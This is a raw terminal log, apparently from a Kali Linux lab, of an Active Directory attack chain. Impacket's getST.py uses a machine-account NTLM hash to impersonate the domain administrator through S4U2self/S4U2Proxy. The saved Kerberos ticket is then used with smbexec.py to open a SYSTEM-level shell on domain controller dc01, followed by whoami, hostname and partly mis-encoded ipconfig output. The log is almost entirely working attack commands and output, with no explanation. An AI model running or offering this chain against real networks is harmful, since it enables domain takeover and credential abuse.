 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 getST.py -dc-ip 192.168.72.21 HACK.com/machine$ -hashes aad3b435b51404eeaad3b435b51404ee:9099d68602a60f007c227c4fa95fada6 -s
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_dc01.HACK.com@HACK.COM.ccache
┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# export KRB5CCNAME=administrator@cifs_dc01.HACK.com@HACK.COM.ccache
┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 smbexec.py -no-pass -k dc01.HACK.com
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dc01
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::4936:978e:50dc:63e9%12
IPv4 �� . . . . . . . . . . . . : 192.168.72.21
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.72.2
���������� isatap.{9225903E-31B3-4D99-93AC-65B16463A2B3}:
. . . . . . . . . . . . :
DNS . . . . . . . :